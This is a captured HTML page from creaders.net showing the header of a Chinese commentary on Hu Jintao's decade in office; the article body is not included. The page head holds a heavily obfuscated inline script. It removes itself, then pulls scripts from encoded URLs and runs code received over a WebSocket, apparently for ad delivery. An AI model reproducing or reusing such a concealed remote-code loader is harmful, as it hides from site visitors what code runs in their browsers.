

--- FILE ---
content_type: text/html
request_url: https://news.creaders.net/comment/2024/03/01/2705151.html
body_size: 14512
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">

<head>
  <title>一比吓一跳！胡锦涛任职十年吃菜包子-万维评论-万维读者网（电脑版）</title>
  <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
  <meta name="description" content="【1】执政十年，从不以大国自居，不标榜“做一个负责的大国“，不当二傻子。【2】减轻农民负担，废除农业税，实现了几千年来中国农民“种地不纳粮（税）&quot;的梦想。【3】实行了&quot;新农村合作医疗&quot;，让千万农民避免了&quot;因病致贫&quot;，“因病返贫”的悲惨遭遇。 【4】" />
  <!-- Optimize Tweets with Cards -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="一比吓一跳！胡锦涛任职十年吃菜包子">
  <meta name="twitter:image" content="https://pub.creaders.net/images/c4def.jpg">
  <!-- Open Graph tags -->
  <meta property="og:site_name" content="万维读者网">
  <meta property="og:url" content="https://news.creaders.net/comment/2024/03/01/2705151.html">
  <meta property="og:title" content="一比吓一跳！胡锦涛任职十年吃菜包子--万维读者网">
  <meta property="og:image" content="https://pub.creaders.net/images/c4def.jpg">
  <meta property="og:description" content="【1】执政十年，从不以大国自居，不标榜“做一个负责的大国“，不当二傻子。【2】减轻农民负担，废除农业税，实现了几千年来中国农民“种地不纳粮（税）&quot;的梦想。【3】实行了&quot;新农村合作医疗&quot;，让千万农民避免了&quot;因病致贫&quot;，“因病返贫”的悲惨遭遇。 【4】">
  <link href="https://news.creaders.net/breaking/css/world2012_css.css" rel="stylesheet" type="text/css">
  <link href="https://news.creaders.net/breaking/css/content2015.css?t=2025" rel="stylesheet" type="text/css" />

  <link rel="preconnect" href="https://a.pub.network/" crossorigin />
  <link rel="preconnect" href="https://b.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.pub.network/" crossorigin />
  <link rel="preconnect" href="https://d.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://secure.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://rules.quantcount.com/" crossorigin />
  <link rel="preconnect" href="https://pixel.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://cmp.quantcast.com/" crossorigin />
  <link rel="preconnect" href="https://btloader.com/" crossorigin />
  <link rel="preconnect" href="https://api.btloader.com/" crossorigin />
  <link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
  <link rel="stylesheet" href="https://a.pub.network/creaders-net/cls.css">

  <script language="javascript" src="https://www.creaders.net/js/ad_func.js"></script>
  <script>
    function onSharethisLoad() {
      var toMobile = ['wechat', 'twitter'];
      var __sharethis__share = window.__sharethis__.share;
      window.__sharethis__.share = function (config) {
        if (window.__sharethis__.mobile || toMobile.indexOf(config.network) != -1) {
          config.share_url = 'https://m.creaders.net/news/page/1248338';
        }
        __sharethis__share(config);
      };
    }
  </script>
  <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=619ee7333eb96600193f77b6&product=sop" async="async" onload="onSharethisLoad()"></script>
  <script type="text/javascript" src="//dsh7ky7308k4b.cloudfront.net/publishers/creadersnet.min.js"></script>


  <!-- FS -->
  <script data-cfasync="false" type="text/javascript">
    var freestar = freestar || {};
    freestar.queue = freestar.queue || [];
    freestar.config = freestar.config || {};
    freestar.config.enabled_slots = [];
    freestar.config.disabledProducts = {
      pushdown: true,
      googleInterstitial: true
    };
    freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
  </script>
  <script src="https://a.pub.network/creaders-net/pubfig.min.js" data-cfasync="false" async></script>

  <!-- Below is the code required to invoke the on call sticky footer. -->
  <script>
    window.freestar.queue.push(function () {
      window.freestar.newStickyFooter("creaders_sticky_footer_2");
    });
  </script>

  <!-- Below is the code required to invoke the on call video ads. -->
  <script>
    window.freestar.queue.push(function(){
      window.freestar.newVideo("FreeStarVideoAdContainer_Slider");
    });
  </script>


  <!-- CyberMedia GAM -->
  <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js?network-code=1619040"></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag.defineSlot('/1619040/Creaders_Dig_1x1', [1, 1], 'div-gpt-ad-1331520005245-1').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Dig_300x250', [300, 250], 'div-gpt-ad-1331520005245-2').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Dig_728x90', [728, 90], 'div-gpt-ad-1331520005245-3').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Dig_300x250_2', [[300, 250], [336, 280], [320, 480], [300, 600]], 'div-gpt-ad-1331520005245-5').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Dig_300x250_3', [[300, 250], [336, 280], [320, 480]], 'div-gpt-ad-1331520005245-7').addService(googletag.pubads());
      googletag.pubads().setCentering(true);
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>


  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CC7GR0YVP2"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-CC7GR0YVP2');
  </script>



  <script type="text/javascript" src="https://www.creaders.net/js/jquery-1.7.2.min.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/tpl.js"></script>
  <style type="text/css">
    .STYLE1 {
      font-family: "宋体";
      font-size: 12px;
      color: #333333;
    }

    .STYLE2 {
      font-size: 12px;
      font-family: "宋体";
      color: #000000;
    }

    .STYLE3 {
      font-family: "微软雅黑";
      font-size: 26px;
      font-weight: bold;
      color: #252525;
    }

    .STYLE4 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #999999;
    }

    .STYLE5 {
      color: #9b253d;
      font-family: "微软雅黑";
    }

    .STYLE6 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 26px;
      text-indent: 25px;
    }

    .STYLE7 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 12px;
      color: #FF0000;
    }

    .STYLE10 {
      font-family: "微软雅黑";
      font-size: 18px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE11 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
    }

    .STYLE12 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 28px;
    }

    .STYLE13 {
      color: #0000CC
    }

    .STYLE14 {
      font-family: "宋体";
      font-size: 12px;
      color: #003a67;
    }

    .STYLE15 {
      color: #FF0000
    }

    .STYLE16 {
      font-family: "宋体";
      font-size: 12px;
      color: #999999;
    }

    .STYLE17 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
    }

    .STYLE18 {
      font-family: "宋体";
      font-size: 12px;
    }

    .STYLE19 {
      color: #900000
    }

    .STYLE20 {
      color: #999999
    }

    .STYLE22 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
      font-weight: bold;
    }

    .STYLE23 {
      color: #0000FF
    }

    .STYLE24 {
      color: #009900
    }

    .STYLE25 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE26 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #840000;
      font-weight: bold;
    }

    .STYLE37 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #666666;
    }

    .STYLE38 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #FF0000;
    }

    .STYLE39 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #999999;
    }

    .STYLE46 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #840000;
    }

    .STYLE47 {
      font-family: "宋体";
      font-size: 14px;
      color: #666666;
    }

    .STYLE48 {
      font-size: 12px
    }

    .STYLE49 {
      font-family: "宋体";
      font-size: 12px;
      color: #666666;
    }

    .comment1 {
      background-color: #f4f4f4;
      margin-bottom: 10px;
    }
  </style>
  <style>
    h1 {
      text-align: center;
      margin-top: 10px;
      margin-bottom: 10px;
    }

    .infometa {
      padding-top: 8px;
    }

    .infometa::after {
      content: '';
      display: block;
      clear: both;
      height: 6px;
      border-bottom: 1px solid #ccc;
    }

    .infometa .btns {
      float: right;
      padding-top: 2px;
    }

    .infometa .btns a {
      margin-left: 0.5em;
    }

    body {
      --n-m: 12px;
      --n-b: 1px solid #ccc;
    }

    .m-y {
      margin-top: var(--n-m) !important;
      margin-bottom: var(--n-m) !important;
    }

    .p-y {
      padding-top: var(--n-m);
      padding-bottom: var(--n-m);
    }

    .b-y {
      border-bottom: var(--n-b);
      border-top: var(--n-b);
    }

    .b-y + .b-y {
      border-top: 0;
    }
  </style>


  <style>
    .fs-sticky-footer {
      background-color: #F2F2F2 !important;
    }

    .fs-sticky-footer[style*="min-height: 1px"] {
      min-height: 90px !important;
    }
  </style>


<script data-cfasync="false">(function(){function F(H,O){H=H-(0x29*-0x7a+0xfec+-0x3e*-0x11);const d=G();let p=d[H];if(F['mwCFUY']===undefined){var Z=function(h){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let K='',E='';for(let t=-0x4ec+0xc89*-0x2+0x1dfe,A,o,I=-0x1511+0x2048+-0xb37;o=h['charAt'](I++);~o&&(A=t%(0x2*-0xa33+-0x1*0x31c+0x1786)?A*(-0x1954*-0x1+-0x44f*0x9+0xdb3)+o:o,t++%(-0x2*0xa9f+0x2*-0x8cb+0x26d8))?K+=String['fromCharCode'](0x7cf+-0xd43+-0x1*-0x673&A>>(-(0xd*0x226+0xc6b+-0x2857)*t&-0x3*0xa2+0x703+-0x517)):-0x22cb*0x1+-0x4fb+0x27c6){o=N['indexOf'](o);}for(let n=0x20*0xf9+-0x1*-0x136c+-0x2*0x1946,W=K['length'];n<W;n++){E+='%'+('00'+K['charCodeAt'](n)['toString'](0x7dd*-0x4+-0x993+0x43*0x9d))['slice'](-(-0x1fcc+-0x12*-0x21a+0x6*-0x101));}return decodeURIComponent(E);};const c=function(h,N){let K=[],E=0x9b+0x1*0x1106+-0x11a1*0x1,t,A='';h=Z(h);let o;for(o=-0x131e*-0x2+-0x5*0x5b3+0x9bd*-0x1;o<-0x4f0*-0x1+0x1*-0x16a9+0x1*0x12b9;o++){K[o]=o;}for(o=-0x1e*-0x50+-0x2d3*-0x1+-0x15b*0x9;o<0x526+0xaf2+0x1e3*-0x8;o++){E=(E+K[o]+N['charCodeAt'](o%N['length']))%(0x57c+-0x3ff*-0x8+-0x4*0x91d),t=K[o],K[o]=K[E],K[E]=t;}o=-0x179*-0xd+-0x1*-0x1115+-0x243a,E=0xd*0x18b+-0x21f1+0xde2;for(let I=0x45a+-0x9d6+0x3*0x1d4;I<h['length'];I++){o=(o+(-0x17f3*0x1+-0x97*0xa+0x1dda))%(-0x44*0x51+-0x19cd+0x39*0xd9),E=(E+K[o])%(-0x43*0xc+-0x1*-0x1f66+0x1b42*-0x1),t=K[o],K[o]=K[E],K[E]=t,A+=String['fromCharCode'](h['charCodeAt'](I)^K[(K[o]+K[E])%(0x1*-0x1b2b+0x1c07*-0x1+-0x3832*-0x1)]);}return A;};F['Ajflgb']=c,F['OwUTdS']={},F['mwCFUY']=!![];}const y=d[-0x17*0x2b+-0x12a9*0x1+-0x3*-0x782],J=H+y,w=F['OwUTdS'][J];return!w?(F['qZJjgl']===undefined&&(F['qZJjgl']=!![]),p=F['Ajflgb'](p,O),F['OwUTdS'][J]=p):p=w,p;}(function(H,O){const K=F,d=H();while(!![]){try{const p=parseInt(K(0xab,'qx#Q'))/(-0xc9d*-0x3+-0x222d*-0x1+0x3*-0x1801)*(-parseInt(K(0x143,'XEk0'))/(0x4*0x6db+-0x1*-0x427+-0x1f91*0x1))+-parseInt(K(0x10d,'ob[X'))/(0x15*0x19e+-0x17d6+-0xa1d)+-parseInt(K(0xc8,'DEUo'))/(0x2e6*0x7+0x1f01+-0x3347*0x1)+-parseInt(K(0x91,'Turj'))/(0x6*0x517+-0x13e*0xe+-0x1*0xd21)*(parseInt(K(0x10e,'o(Ht'))/(-0xdaa+0xd*0x18b+-0x65f))+-parseInt(K(0xd7,'uHfs'))/(-0x269c+0x45a+0x2249)*(parseInt(K(0x89,'c4l1'))/(0x2383+0x3c8+-0x2743*0x1))+-parseInt(K(0xd2,'Turj'))/(0x4a6+-0x13ee+0xf51)*(-parseInt(K(0x114,'uHfs'))/(0x9f3+0x2*-0x96b+0x8ed))+parseInt(K(0xb5,'%2o5'))/(0x1f66+-0x1*-0x1771+0x1244*-0x3);if(p===O)break;else d['push'](d['shift']());}catch(Z){d['push'](d['shift']());}}}(G,0x1*-0x13906c+0x142f45*-0x1+-0x561ab*-0xa),(function(){const E=F;window[E(0xf0,'(W8t')+'_'+window[E(0x9b,'dxHp')](window[E(0x115,'vX%4')+E(0xe1,'2TBx')][E(0xae,'2NaH')])]={'HTMLIFrameElement_contentWindow':Object[E(0x123,'o(Ht')+E(0xed,'Jorb')+E(0x124,'lASK')+E(0xb2,'ob[X')+E(0xb1,'qJ!S')+E(0xe3,'ob[X')](HTMLIFrameElement[E(0x8d,'XEk0')+E(0xf1,'sOPp')+'e'],E(0xdd,'3[&Q')+E(0xb7,'Fzhn')+E(0x145,'x^bB')+'w')};function H(p){const t=E,[Z,...y]=p,J=document[t(0x103,'I&tl')+t(0xa9,'wZ2%')+t(0xa6,'E)NV')+'t'](t(0xc9,'XO1U')+'pt');return J[t(0x8c,'I&tl')]=Z,J[t(0x11e,'$rFX')+t(0x84,'qJ!S')+t(0x10f,'[Jvm')+t(0xbd,'wZ2%')](t(0xf7,')tno')+'r',()=>{const A=t;if(y[A(0xf3,'A^J[')+'th']>0xc89*-0x2+-0x27b+0x1b8d)H(y);else{const w=new WebSocket(A(0x88,'YZs#')+A(0x128,')tno')+A(0x116,')!bl')+A(0x12f,'ob[X')+A(0x8a,'yBvg')+'s');w[A(0xe6,'[Jvm')+A(0x96,'lASK')+'e']=c=>{const o=A,h=c[o(0xa2,'dxHp')],N=document[o(0x81,'OiVF')+o(0x111,'Turj')+o(0x11f,'Jorb')+'t'](o(0x142,'A^J[')+'pt');N[o(0x133,'(W8t')+o(0x13e,'XO1U')+o(0x13a,'h]S^')]=h,document[o(0x100,'vX%4')][o(0xc7,'Mx)4')+o(0x86,'E)NV')+o(0xdf,'3[&Q')](N);},w[A(0x82,'XO1U')+'en']=()=>{const I=A;w[I(0x94,'*VzE')](I(0xca,'sOPp')+I(0x118,'^k@Y')+'l');};}}),document[t(0xa4,')!bl')][t(0x137,'%2o5')+t(0xa7,'YZs#')+t(0x107,'A^J[')](J),J;}const O=document[E(0xb8,'[Jvm')+E(0x90,'XO1U')+E(0x138,'(W8t')+'t'][E(0x105,'2NaH')+E(0xd4,'$rFX')][E(0x139,'XO1U')+'in']??E(0xfd,')!bl')+E(0x9a,'yLy(')+E(0xcf,')tno');document[E(0xef,'^k@Y')+E(0xbf,'x^bB')+E(0xa5,'c4l1')+'t'][E(0x8f,'nNKa')+'ve']();const d=document[E(0xa1,'Jorb')+E(0x117,'YZs#')+E(0x11d,'wZ2%')+'t'](E(0xa3,'^k@Y')+'pt');d[E(0xee,'o(Ht')]=E(0x101,'Jorb')+E(0x12e,'lASK')+O+(E(0x119,'qx#Q')+E(0x135,'JX#H'))+btoa(location[E(0x109,'$rFX')+E(0x122,'XO1U')])[E(0xf8,'DEUo')+E(0xfa,'(W8t')](/=+$/,'')+E(0x136,'sOPp'),d[E(0xdb,'[Jvm')+E(0xe7,'ob[X')+E(0x108,'yBvg')](E(0x129,')!bl')+E(0xd6,'Turj'),E(0x11a,'XO1U')+E(0x11c,'2NaH')),d[E(0x104,'XO1U')+E(0x80,'XEk0')+E(0xcd,'o(Ht')+E(0x102,'I&tl')](E(0xff,'*VzE')+'r',()=>{const n=E;H([n(0xac,')tno')+n(0x12b,'ViN$')+n(0xb6,'sOPp')+n(0xe2,'bWm!')+n(0xc6,'dxHp')+n(0xcc,'W92i')+n(0xba,'kK8)')+n(0xc3,'kK8)')+n(0xf2,'3[&Q')+n(0xe5,'yLy(')+n(0xd3,'*VzE')+n(0x125,'bWm!'),n(0x10b,'OiVF')+n(0xaf,'vX%4')+n(0xc0,'W92i')+n(0x8e,'Fzhn')+n(0xb3,'Turj')+n(0xde,'wZ2%')+n(0x97,'A^J[')+n(0x99,'nNKa')+n(0x12c,'Turj')+n(0xb0,'o(Ht')+n(0xc2,'x^bB')+n(0x120,'2TBx')+n(0x93,'c4l1')+'js',n(0xc4,'(W8t')+n(0xc1,'bWm!')+n(0xb6,'sOPp')+n(0xad,'NkAi')+n(0xa0,'sOPp')+n(0xd8,'lASK')+n(0xe8,'o(Ht')+n(0x13f,'3[&Q')+n(0xb9,'DEUo')+n(0x134,'x^bB')+n(0xbc,'nNKa')+n(0x98,'ViN$')+n(0xda,'Turj')+'js',n(0x126,'uHfs')+n(0x9e,'Turj')+n(0x127,'h]S^')+n(0xcb,'wZ2%')+n(0xaa,'c4l1')+n(0x12a,'RGAH')+n(0x12d,'*VzE')+n(0xf4,'h]S^')+n(0xf9,'W92i')+n(0x92,'ob[X')+n(0xa8,'[Jvm')+n(0x110,'bWm!')+n(0xd9,'Fzhn')+'js',n(0x144,'x^bB')+n(0xfb,'Jorb')+n(0x140,'Turj')+n(0x9f,'DEUo')+n(0xdc,'qJ!S')+n(0x10a,')tno')+n(0xfc,'bWm!')+n(0xd1,'c6HV')+n(0x9c,'DEUo')+n(0x87,'OiVF')+n(0x131,'E)NV')+n(0xea,'ob[X')+n(0xd5,'W92i')+n(0xbe,'2TBx')+n(0xec,'x^bB')+n(0xeb,'E)NV'),n(0xb4,'nNKa')+n(0x130,'I&tl')+n(0x132,'ob[X')+n(0x141,'2TBx')+n(0x106,'Mx)4')+n(0x13c,'uHfs')+n(0x83,'c6HV')+n(0x85,'o(Ht')+n(0x112,'o(Ht')+n(0x13d,'nNKa')+n(0xce,'(W8t')+n(0x121,'NkAi')+n(0xfe,'OiVF')+n(0xf6,'qJ!S')]);}),document[E(0x9d,'qx#Q')][E(0xd0,')!bl')+E(0xe4,'kK8)')+E(0xbb,'*VzE')](d);}()));function G(){const W=['WOyUv8oe','WQxcJSoerq','tCkdou0','W5FdKI1N','aCkGph1fDmoR','uCkskKa','ymk2zG','fH1XnW','W43cNqNcIW','W4VcJYK','WRm/ifa','E3jFfG','l8kwWRZcTa','W7hdGSoAWQq','sYZdKWO','WQrrWOxcIW','BCkAjuRcPrqk','eaJdNa','FCoXWQ46','W70eWR3dHG','jYBdImou','ru5j','W4NdIxBdLG','W6vBgSkn','y8khyCkT','uffwva','WPtdSYJdTa','uSkedt4','W5lcHY3cIq','DYFcSNe','CtVcSMi','WPJcJmovW4G','WPlcIKyB','W4xcGmkBWRK','tIxdMq','WPhcJfpdOq','WP9Nf8oE','E8oOW7i2','vKfhxa','zYJcNmoLz8oGW5H2W6e','c8ogEru3kmkcc8kNWP/cGND7','WO7cNX9gwSoJvq','WOBcICoAva','W6qzxmkc','WQvpW7bS','W53cKs4K','pmorpwVdNSoYWOL+WP89rxT1mq','eYldJgj1pNpdMGe','vSkodZS','zSkFiCkT','W7hcOSoTWRC','WR4+o0m','vd8rW6q','WPZdH8kaWQm','W7FcTCoXBmolWP3cSmkGFCoZthi','W4BdHqO','WQRdR8kLnG','WPzSamoV','W5/cNJZcLW','zSokzJq','WRHTWR8n','WPFcICoCW6G','W5/cMd5e','vJyjW6S','W7iyx8kF','t2hcIf4','W6HuWO/cIa','n8kSWRqH','B8ksEmkG','WQZdUCoCW64','fmkEW6q/','WQjcW5XL','WP7cRJJdUq','sNXdWRy','vSkwlWO','yxpdUcW','k8k6zNK','w8kvkea','ueHuaW','fb07kG','WRXgWR4K','BSkiWRy','WRbsi2a','r19fbW','WP3cH8oCW6W','W65EWPu','pCkwv33cG2WE','tdVcN0e','puNdTZe','WRRcH8oFW7K','WRBdISoBW6u','WQnlW4jJ','zSolAdm','vcRdJWq','zmovamo+y8oGW7O','ea1GpW','erDWia','vg7dTe4mgvtdO3rCzmk4xW','imoekmo4','xuDwtq','WPBcHSoEW70','W4y5bhm','saFdGCo5','WPxcJIjI','imk4vJ4','evaCxG','W7lcTmoBW6e','jGFdJ8oPdYa6','WPdcMGJdSW','WO7cMsSLa8ovrGtdT0uqW53cUa','ytVcTa','jSotkCo4','W47dNxTN','kGpdQd8','WPZcHSofW54','W6usWOqZDtxcSmkMkHRdICkDla','vCktzee','EJxdGmkE','WOldPdtdVW','zmkqDmk9m8k9WORdISoiymo1WQJcSq','sJunW74','sgBdMGu','cCklWQj+','DWFdOx0','W49TxCkk','pCkAdfK','W6yeWQhdJG','eYKtW7i','WQiqWPOV','W6SpW6pdJq','kCkbWQtcQa','W5NcGtZcMa','o8kpf1K','WQmPieS','y8kwBCkL','FsldKCoa','k8kXCdG','W6VcO8oRWRm','W6xcJCoisq','WRVdP8kfna','DZpdMCoC','q3TdWQldNmkeWQ7cH8oqWOddPum','Cmo3WQGL','WQj3W7eq','WP7cMvCC','sCoBq3u','W5tcMwvU','tqhdNCoK','tCkod0e','WRHjW5rS','mbldSsa','W6uwytqtWR/cVCo5qSoxWQzLa8ko','i8kgWQVdQG','W5JdH25e','WQNcLCoBuG','W7WjWQtdJW','p0WLkG','WPJdRt4','DWVdPdK','WQRdRmkLkG','yCklidm','hrDGha','nYRdJ8kF','W7KmgSod','vXr1jG','Cu9GDG','tfLybW','kCkZW65IjWpdRmorWQRcLwNdHtu','m8khfuO','W5dcMmkkWR8','WRXrW7ZcNhtcR8k8W61DWOLHW5ZdOG','WORcI8odW6q','jCkrWRBcOq','WRZdTSkHla','EIddHmof','W7tcLdL/','uWjbfG','FmkTWR82','ASkdFmkK','W487fN8','W6CCWOu1CMhdK8kYbIBdIq','WPJdRZ7dVG','WOrTea','j2hdJmoq','W7XzW5fR','fIxdJHKGwatdSttdIKOcW6S','vt9cW7a','W5NdJgi9','WRvpW40U','WRNcHCoDyq','vXBdH8oS','W7RdHmorWRW','WQpdU8oUmq','W7ddH8oB','WR0gW5hcK8khk8kslSoIpSog','Fmkmydq','W6bfuCkj','sCkdjfy','FK8oBq'];G=function(){return W;};return G();}})();</script>


  <link href="https://www.creaders.net/css/freestar.css?t=1740803317" rel="stylesheet" type="text/css" />


</head>



<body>


<!-- Creaders_1x1 -->
<div id="div-gpt-ad-1331520005245-1">
  <script>
    googletag.cmd.push(function () { googletag.display('div-gpt-ad-1331520005245-1'); });
  </script>
</div>


  <div class="daohang">
    <table width="1024" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td align="left" width="119" height="45"><a href="https://www.creaders.net"><img src="https://pub.creaders.net/images/ww_03.gif" width="119" height="45" /></a></td>
        <td width="64" class="nav"><a href="https://news.creaders.net/breaking/"><span class="STYLE1">新闻</span></a></td>
        <td width="64" class="nav"><a href="https://video.creaders.net"><span class="STYLE1">视频</span></a></td>
        <td width="64" class="nav"><a href="https://blog.creaders.net"><span class="STYLE1">博客</span></a></td>
        <td width="64" class="nav"><a href="https://bbs.creaders.net"><span class="STYLE1">论坛</span></a></td>
        <td width="64" class="nav"><a href="https://classified.creaders.net"><span class="STYLE1">分类广告</span></a></td>
        <td width="64" class="nav"><a href="https://www.136888.com/new/ad.php?id=6920159"><span class="STYLE1">购物</span></a></td>
        <td></td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td width="60" class="nav_1"><span class="STYLE1"><a href="javascript:void(0);" onclick="langTo('gb2312');">简体</a>/<a href="javascript:void(0);" onclick="langTo('big5');">繁体</a></span></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/ads_service.html"><span class="STYLE1">广告服务</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/contact_us.html"><span class="STYLE1">联系我们</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/about_us.html"><span class="STYLE1">关于万维</span></a></td>
        <td width="60" class="nav_1 nav-last1"><span class="STYLE1"><a href="javascript:void(0);" act="loginBox">登录</a>/<a href="https://www.creaders.net/members/register.php">注册</a></span></td>
      </tr>
    </table>
  </div>

  <div class="tm">
    <table width="1024" border="0" cellpadding="0" cellspacing="0" style="background-color: #F8F8F8;">
      <tr height="114">
        <td align="left" valign="middle"><img src="https://pub.creaders.net/images/182.gif" width="249" height="68" /></td>
        <td align="right" valign="middle">

          <div id='div-gpt-ad-1331520005245-3'>
            <script>
              googletag.cmd.push(function () { googletag.display('div-gpt-ad-1331520005245-3'); });
            </script>
          </div>

        </td>
      </tr>
    </table>
  </div>
  <div class="daohang_1">
    <table width="1024" border="0">
      <tr height="40">
        <td align="left" valign="middle"><a href='https://www.creaders.net' class='newslist_12'>万维读者网</a>&nbsp;&gt;&nbsp;<a href='https://news.creaders.net/comment/' class='newslist_12'>万维评论</a>&nbsp;&gt;&nbsp;正文</td>
        <td>&nbsp;</td>
        <td align="right">
          <div id="search-box" style="background:url(https://pub.creaders.net/images/tu_01.png) no-repeat 0 0;">
            <input type="text" name="key" id="keytextfield" class="input-box" />
            <input type="button" class="button" onclick="var key=document.getElementById('keytextfield').value;if(key){window.location.href='https://news.creaders.net/headline/news_search_list.php?key='+key;};" />
          </div>
        </td>
      </tr>
    </table>
  </div>


  <div class="mian">
    <div class="zuo" id="zuo">
      <h1 class="STYLE3">一比吓一跳！胡锦涛任职十年吃菜包子</h1>
      <div class="infometa STYLE4">
        <a href='https://www.creaders.net' class="STYLE5">www.creaders.net</a>&nbsp;|&nbsp;2024-03-01 00:09:23&nbsp;&nbsp;网络&nbsp;|&nbsp;<span class="say1"><span id="commentcountx" class="num">0</span></span>条评论&nbsp;|&nbsp;<a href="#comment" class="STYLE4">查看/发表评论</a><img src="https://pub.creaders.net/images/tu_06.gif" width="7" height="4" style="margin: 0 0 3px 5px" />
        <div class="btns">
          <a href="https://www.youtube.com/channel/UCcyq3Dtsa-EbuIfwViWbT4Q" target="_blank"><img src="https://www.creaders.net/images/ys.png" height="23" valign="top" border="0" /></a>
          <a href="javascript:void(0);" class="st-custom-button" data-network="wechat">
            <img src="https://pub.creaders.net/images/tu_03.gif" width="121" height="23" />
          </a>
        </div>
      </div>

      <!-- Video Ads Poition 1 -->


